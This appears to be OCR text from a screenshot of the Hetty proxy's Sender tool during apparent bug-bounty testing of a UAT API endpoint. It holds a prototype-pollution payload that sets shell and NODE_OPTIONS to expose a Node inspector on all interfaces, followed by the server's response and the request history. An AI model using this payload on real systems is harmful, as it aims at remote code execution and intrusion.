 ities
Chromium Web Browser
јун 9 02:33
Hetty:// - Chromium
Hetty://
localhost:8080/sender/?id=01JX91P66YYV798ZC5EQ1C63DB
Incognito
Hetty:// Sender
v0.7.0
Method
GET
URL *
https://uat-bugbounty.nonprod.syfe.com/api/user
Protocol
HTTP/2.0
SEND
Query Params
Headers (1)
Body (109 bytes)
REQUEST
1 {
2 "__proto__": {
3 "shell": true,
4 "env": {
5 "NODE_OPTIONS": "--inspect=0.0.0.0:9229"
6 }
7 }
8 }
Body (76890 bytes)
Headers (19)
HTTP/2.0 200 OK
RESPONSE
Key Value
Date Mon, 09 Jun 2025 00:33:17 GMT
Feature-Policy
geolocation 'none'; midi 'none'; sync-xhr
'none'; microphone 'none'; camera 'self';
magnetometer 'none'; gyroscope 'none'; fu
llscreen 'none'; payment 'none';
Last-Modified Sun, 08 Jun 2025 18:49:06 GMT
Server cloudflare
Method Origin Path Status
GET https://uat-bugbounty.nonprod.syfe.… /api/user 200 OK
POST https://uat-bugbounty.nonprod.syfe.… /api/user 405 Method Not Allowed
POST https://uat-bugbounty.nonprod.syfe.… /api/user 406 Not Acceptable